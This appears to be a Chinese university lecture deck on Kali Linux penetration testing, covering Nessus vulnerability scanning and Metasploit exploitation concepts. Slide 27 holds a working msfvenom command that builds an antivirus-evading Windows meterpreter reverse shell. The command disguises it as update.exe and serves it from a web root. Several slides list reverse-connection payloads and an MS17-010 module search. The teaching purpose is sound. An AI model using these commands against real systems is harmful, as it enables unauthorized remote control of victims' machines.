Slide 1


Kali Linux 渗透测试
姓 名： 张号逵
学 院： 网络空间安全学院
联系方式： hkzhang@nwpu.edu.cn
18710847019

Slide 2


使用Nessus扫描漏洞
Nessus是目前全世界最多人使用的系统漏洞扫描与分析软件。该工具提供了完整的漏洞扫描服务，并随时更新其漏洞数据库。而且，Nessus可同时在本机操作或远程控制，进行系统的漏洞分析扫描。
Downloading Nessus:
http://www.tenable.com/products/nessus/select-your-operating-system
安装插件：# /opt/nessus/sbin/nessuscli update all-2.0.tar.gz
# /opt/nessus/sbin/nessuscli fetch --register-offline
/home/bhl123/Downloads/nessus.license
提示
Notes:
由于漏洞成千上万，这时可以借助一些便捷的工具来实施，Nessus实现漏洞扫描。

Slide 3

安装Nessus
在Kali Linux中，默认没有安装Nessus工具。所以，如果要使用该工具实施漏洞扫描，则需要先安装。而且，当用户成功安装Nessus工具后，还必须要激活该服务才可使用。下面将介绍安装并激活Nessus工具的方法。
1.安装Nessus服务
2.激活Nessus服务
在使用Nessus之前，必须先启动该服务才可使用。
/bin/systemctl start nessusd.service （https://bogon:8834）
Notes:
打开快照，哪位同学还记着？systemctl start nessusd.service ，然后再如何输入网址？
安装时间比较长，需要耐心等待

Slide 4



Notes:
如果我们要扫描的是一个网站，我们选择Web Application Tests；如果是要扫描一个主机的话，我们选择Advanced Scan(可以扫描端口，主机，服务，Web应用). 如果是移动应用那么就选择移动应用扫描。Basic network Scan主要针对网络上的设备进行端口扫描，适用于任何网络主机。Host Discover主机发现，主要用来探测上网络存活的主机及开放的端口，操作系统信息等.最上面的host discovery 为发现主机，也就是一般用来测试目标和我们的扫描器是否可以连通和一些基本的端口等。
Password Mgmt 里面把会话超时时间改一下，默认为30分钟不操作会自动注销，免得经常登录
https://zhuanlan.zhihu.com/p/625304158?utm_id=0

Slide 5


Notes:
Plugin Rules是插件规则。如果有特定的目标系统，可以针对性地选择启用对应的漏洞插件，这样可以节约扫描时间及网络资源。
My Scans就是当前账户的任务扫描。All Scans就是所有账户的任务扫描。包括被删除进垃圾桶的任务。
import可以批量导入要扫描的目标等。New Folder是新建文件夹，后面新建的任务都在这里面便于区分，
name就是我们扫描的任务名称，description 就是任务的描述，等于是备注。folder就是选择文件夹，比如刚才我们是新建的test文件夹， targets 是扫描目标，可以填写IP地址也可以填写域名。name和targets 必须填写，填写好后点击save保存。
Credentials登陆扫描，登录扫描肯定会比不登录扫描的结果更为准确
3、设置（setting）
2.1.1、DISCOVERY：Discovery里面有主机发现、端口扫描和服务发现等功能
这个栏目包含Host Discovery(主机发现)，Port Scanning(端口发现)，Service Discovery(服务发现)。
2.1.1.1 Host Discovery(主机发现)
主机发现中一般要开启Ping功能需要按照需求进行配置，比较全面的扫描建议勾选Ping Methods中UDP选项，但是会降低效率和准确性。由于只对服务器进行信息统计，不对网络设备和打印机等进行统计，所以Fragile Devices中的内容不进行设置。
2.1.1.2 Port Scanning(端口发现)
在Port Scanning中进行信息收集时，将Port scan range:设置为1-65535进行全端口的扫描
Network Port Scanners中可以配置扫描的方式，默认是SYN半开扫描，勾选Override automatic firewall detection会自动进行防火墙探测。通过探测绕过防火墙。
2.1.1.3 Service Discovery(服务发现)
可以设置端口服务探测，勾选Probe all ports to find services，对所有端口上运行的服务进行探测，
Report里面是报告的一些设定；Assessment可以针对Web服务扫描、暴力破解、恶意软件侦测做設定。 Advanced里面是一些超时、同时扫描多少项等基础设定，

Slide 6

Notes:
界面显示了扫描到的所有主机及主机的漏洞信息。从显示的结果可以看到，扫描的主机数为5，漏洞数位52，扫描历史次数为1，
从Vulunerabilities列可以看到，以不同颜色显示了不同级别的漏洞及个数。用户将鼠标悬浮到每个颜色上面，还可以看到该漏洞所占的百分比，在右下角以圆形显示了每种漏洞所占的比例，而且在圆形图右侧显示了每种颜色代表的漏洞安全级别。

Slide 7
扫描漏洞和分析报告
当用户对目标主机扫描完成后，即可分析扫描结果，并从中获取到目标主机的漏洞信息。
为了方便用户对其它漏洞进行分析，可以将扫描结果导出到一个报告文件中。另外，用户还可以将该扫描报告导入到其它工具（如Metasploit），进行利用。Nessus支持用户将扫描结果生成不同格式的报告。其中，Nessus支持导出的文件格式包括Nessus、PDF、HTML、CSV和Nessus DB五种。
Kali Linux自带的一款提权漏洞检测工具：
unix-privesc-check [standard|detailed]
在输出中搜索单词“WARNING”。 如果你没看到，那么这个脚本没有发现任何问题。

Slide 8

Kali Linux 渗透测试— 第四课 漏洞利用

Slide 9

漏洞利用是利用程序中的某些漏洞，来得到计算机的控制权。通过漏洞扫描，可以从目标系统中找到容易攻击的漏洞。然后，利用该漏洞获取权限，从而实现对目标系统的控制。Kali Linux提供了大量的漏洞利用工具。其中，最知名是Metasploit渗透测试框架。

Slide 10

什么是Metasploit
Metasploit是一个开源的、可下载的框架。通过它安全人员可以很容易的获取、挖掘计算机软件漏洞，并对其实施攻击。Metasploit框架可以用来发现漏洞、利用漏洞、提交漏洞，并实施攻击。而且，用户还可以从其他漏洞扫描程序导入数据，基于漏洞主机的详细信息来发现可攻击漏洞，从而使用有效载荷对系统发起攻击。是目前在全世界的渗透测试领域中是应用最广泛，而且功能最齐全的漏洞利用框架和平台。
Notes:
metasploit可以用Nessus搭配Nmap进行漏洞扫描,并使用Metasploit进行漏洞利用。

Slide 11

基本体系结构
https://zhuanlan.zhihu.com/p/551712456
开源
模块化设计
插件化扩展
Notes:
这张图是metasploit的它的内部实现的一个基本的体系结构，在中间的位置这是基础的库文件，
（1）基础库
metasploit基础库文件位于源码根目录路径下的libraries目录中，包括Rex,framework-core和framework-base三部分。
Rex是整个框架所依赖的最基础的一些组件，如包装的网络套接字、网络应用协议客户端与服务端实现、日志子系统、渗透攻击支持例程、PostgreSQL以及MySQL数据库支持等；
framework-core库负责实现所有与各种类型的上层模块及插件的交互接口；
framework-base库扩展了framework-core，提供更加简单的包装例程，并为处理框架各个方面的功能提供了一些功能类，用于支持用户接口与功能程序调用框架本身功能及框架集成模块；
（2）模块
模块组织按照不同的用途分为6种类型的模块（Modules）：分为辅助模块（Aux)、渗透攻击模块（Exploits)、后渗透攻击模块（Post)、攻击载荷模块（payloads)、编码器模块（Encoders)、空指令模块（Nops)。
（3）插件
插件能够扩充框架的功能，或者组装已有功能构成高级特性的组件。插件可以集成现有的一些外部安全工具，如Nessus、OpenVAS漏洞扫描器等，为用户接口提供一些新的功能。
（4）接口
包括msfconsole控制终端、msfcli命令行、msfgui图形化界面、armitage图形化界面以及msfapi远程调用接口。
（5）功能程序
metasploit还提供了一系列可直接运行的功能程序，支持渗透测试者与安全人员快速地利用metasploit框架内部能力完成一些特定任务。比如msfpayload、msfencode和msfvenom可以将攻击载荷封装为可执行文件、C语言、JavaScript语言等多种形式，并可以进行各种类型的编码。

Slide 12
Exploit-渗透攻击
渗透攻击模块主要利用发现的安全漏洞或配置弱点对目标系统进行攻击，以植入和运行攻击载荷，从而获得目标系统的访问控制权。Metasploit框架中渗透攻击模块可以按照安全漏洞所在的位置，分为主动渗透攻击与被动渗透攻击两大类。
主动渗透攻击：针对某个特定的目标进行持续性渗透，直到完成任务
被动渗透攻击：引诱目标用户打开触发，等待进入主机连接时进行渗透

Slide 13
Payloads-攻击载荷
攻击载荷是在渗透攻击成功后，促使目标系统运行的一段植入代码。攻击载荷只是一段简单的ShellCode代码，以汇编语言编制并转换为目标系统CPU体系结构支持的机器代码。在渗透攻击触发漏洞后，将程序执行流程劫持并跳转入这段代码中执行，从而完成ShellCode中的功能。
Single：不依赖其他的文件，较大
Stager：内存有限，传输小payload用于连接
Stage：利用Stager建立的连接下载后续的Payload
Notes:
三种模式：
Single: Single是一种完全独立的Payload，而且使用起来就像运行 calc.exe 一样简单，例如添加一个系统用户或删除一份文件。由于Single Payload是完全独立的，因此它们有可能会被类似 netcat 这样的非metasploit处理工具所捕捉到。
Stager:Stager这种Payload负责建立目标用户与攻击者之间的网络连接，并下载额外的组件或应用程序。一种常见的Stager Payload就是reverse_tcp，它可以让目标系统与攻击者建立一条tcp连接，让目标系统主动连接我们的端口(反向连接)。另一种常见的是bind_tcp，它可以让目标系统开启一个tcp监听器，而攻击者随时可以与目标系统进行通信(正向连接)。
Stage:是Stager Payload下的一种Payload组件，这种Payload可以提供更加高级的功能，而且没有大小限制。

Slide 14

Exploit和Payload区别：
shellcode是一系列指令
Payload是控制靶机做什么操作的一段shellcode
exploit是一段携带payload的，针对特定漏洞的利用代码
exploit传送payload，payload由shellcode组成
exploit是指利用系统漏洞进行攻击的动作，目的是拿下目标系统；payload是在拿下目标系统后所进行的操作
Notes:
Exploit相当于运载火箭,Payload相当于弹头。

Slide 15
加载攻击载荷
当用户找到可利用漏洞的渗透测试模块后，即可实施攻击了。用户还可以加载攻击载荷（Payload），配置攻击载荷，以实现进一步攻击，如获取Shell、远程执行命令等。
最常见的payload: （set设置一下）
windows/meterpreter/bind_tcp #正向连接
windows/meterpreter/reverse_tcp #反向连接，常用
windows/meterpreter/reverse_http #通过监听80端口反向连接
windows/meterpreter/reverse_https #通过监听443端口反向连接
Notes:
Meterpreter属于stage payload，在Metasploit Framework中，Meterpreter是一种后渗透工具，它属于一种在运行过程中可通过网络进行功能扩展的动态可扩展型Payload。这种工具是基于“内存DLL注入”理念实现的，它能够通过创建一个新进程并调用注入的DLL来让目标系统运行注入的DLL文件。

Slide 16

Metasploit 用户界面
Msfcli
Msfconsole
Armitage
Notes:
那么目前流行的用户接口主要是有这三个和cli,还有msf console，那么这个armitage, 最常用的就是 msfconsole。
那么如果你对每一个命令都要都很熟悉的时候，使用msfcli会提高你的工作效率。Armitage是一款Java编写的Metasploit图形界面化的攻击软件。

Slide 17
启动
1. 启动postgresql：service postgresql start msfdb init
2. 启动mestasploit：mfsconsole
3. 查看是否链接成功：db_status
可以直接在metasploit里面调用 nmap等等这样的简单的工具
Notes:
操作之前，可以通过连接它的后台的数据库，一些扫描和攻击的结果存储到数据库中。当然这个数据库并不是必需的，

Slide 18

工作区workspace
workspace –a
workspace –d
workspace 工作区name
workspace -v

Slide 19

导入扫描报告
（.nessus）
db_import

Slide 20

预分析扫描
报告
查看主机信息
hosts
查看漏洞信息
vulns

Slide 21
查询渗透测试模块
漏洞利用主要是通过Metasploit的渗透测试模块来实现的。所以，用户需要根据漏洞查找对应的渗透测试模块。在Metasploit中，可以使用search命令快速查找渗透测试模块。用户还可以到一些第三方网站查找渗透测试模块，并导入到Metasploit实施漏洞利用。
例如：search ms17_010
use
back
Notes:
我们确定了某一个 exploit之后，我们想使用它的话，我们要使用use的命令，然后后边跟上exploit的全名称。如果我们想想返回到上一级上下文中，我们可以使用 back命令。

Slide 22

第三方查找
如果用户在Metasploit中，找不到有效的渗透测试模块时，还可以从一些第三方网站查找，如CVE漏洞站点、exploitDB等。另外，Metasploit还支持导入一些第三方模块，并实施渗透测试。
通过CVE漏洞网站:
https://www.cvedetails.com/
通过exploitDB漏洞网站:
https://www.exploit-db.com/
Notes:
cve查一个Microsoft Verified和has app exploitDB过滤已验证过的和容易攻击的应用程序渗透测试模块

Slide 23
手动导入第三方模块
Metasploit自带的模块以及很丰富了。但是，有时候也不能完全满足用户的需求。对于一些比较新的漏洞或者没有官方模块支持的漏洞，用户只能自己写或者导入第三方模块。对于一般用户来说，通过直接导入第三方模块来使用更方便，而且也不容易出错。
exploit-db.com下载exiftran命令注入模块，并修改文件名为webtest.rb
先查看一下漏洞库数量
复制webtest.rb到新建的库文件夹：
cp /home/bhl/webtest.rb /root/.msf4/modules/exploits
4. 再次查询 msfconsole search webtest

Slide 24




Slide 25
空指令模块
空指令（NOP）是一些对程序运行状态不会造成任何实质影响的空操作或无关操作指令，最典型的空指令就是空操作，在X86 CPU体系结构平台上的操作码是ox90。
在渗透攻击构造恶意数据缓冲区时，常常要在真正要执行的Shellcode之前添加一段空指令区。这样当触发渗透攻击后跳转执行ShellCode时，有一个较大的安全着陆区，从而避免受到内存地址随机化、返回地址计算偏差等原因造成的ShellCode执行失败，提供渗透攻击的可靠性。

Slide 26
Encoders-编码器
攻击载荷与空指令模块组装完成一个指令序列后，在这段指令被渗透攻击模块加入恶意数据缓冲区交由目标系统运行之前，Metasploit框架还需要进行编码。编码模块的主要作用有两个。第一，是确保攻击载荷中不会出现 “坏字符”。第二，是对攻击载荷进行“免杀”处理，即躲避反病毒软件、IDS入侵检测系统和IPS入侵防御系统的检测与拦截。
通常我们对 exploit在网络上进行传输的时候有一些防火墙，所有的试图攻击等可能会被防火墙过滤掉，编码器对这个恶意的代码进行一个重新的编码，然后从而躲避攻击检测这样的系统的一个侦查。

Slide 27
设置编码
为了避免出现坏字符，或者规避目标主机中防火墙或杀毒软件的拦截，可以为攻击载荷设置编码，从而生成新的攻击载荷。其中，msfvenom是MSF框架配套的攻击载荷生成器。其中，用于生成攻击载荷的语法格式如下所示：
~#msfvenom –l encoders （支持的格式）
~#msfvenom --payload windows/meterpreter/reverse_tcp LHOST=192.168.77.131 LPORT=8080 -f exe --platform windows --arch x86 -e x86/shikata_ga_nai -i 10 > /var/www/html/update.exe
~#ls /var/www/html （监听PORT和IP要一致）
--payload：指定使用的payload
-f：指定生成的文件格式
-a：指定系统架构
-e：指定编码格式
-i：指定编码次数

Slide 28
Options-选项
所有的exploit和payload都有一些内置的参数，诸如远程IP、本地IP、LPORT、RPORT、服务路径、用户名等。这些参数在漏洞利用之前需要进行配置，可以使用Show Options命令来显示具体的选项（名称，当前设置，是否必须设置，描述）。
LHOST攻击主机的地址，RHOST是目标主机的地址，SRVHOST监听主机的地址
threads是线程数，可以提高扫描的速度.

Slide 29
设置架构
